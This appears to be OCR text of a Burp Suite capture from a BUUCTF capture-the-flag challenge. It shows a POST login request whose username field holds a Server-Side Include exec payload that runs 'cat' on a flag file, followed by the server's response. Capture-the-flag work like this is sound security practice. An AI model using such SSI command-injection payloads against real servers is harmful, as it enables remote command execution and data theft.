 发送 取消 < ▼ > ▼ 目标: http://fe17e65b-2677-4c19-8f9e-6d4caa48341c.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: fe17e65b-2677-4c19-8f9e-6d4caa48341c.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Origin:
http://fe17e65b-2677-4c19-8f9e-6d4caa48341c.node4.buuoj.cn:81
Connection: close
Referer:
http://fe17e65b-2677-4c19-8f9e-6d4caa48341c.node4.buuoj.cn:81
/index.php
Upgrade-Insecure-Requests: 1
username=%3C%21--%23exec+cmd%3D%22cat
../flag_990c66bf85a09c664f0b6741840499b2%22--%3E&password=202
0666
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 29 Sep 2022 05:13:41 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/ddf04ca947322fc30a654e34d5d9ebf644f8d609.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type"
content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet"
type="text/css">
<link href="public/css/login.css" rel="stylesheet"
type="text/css">
</head>
<body><script>alert('[+] Welcome to manage
system')</script>[!] Header  error ... <div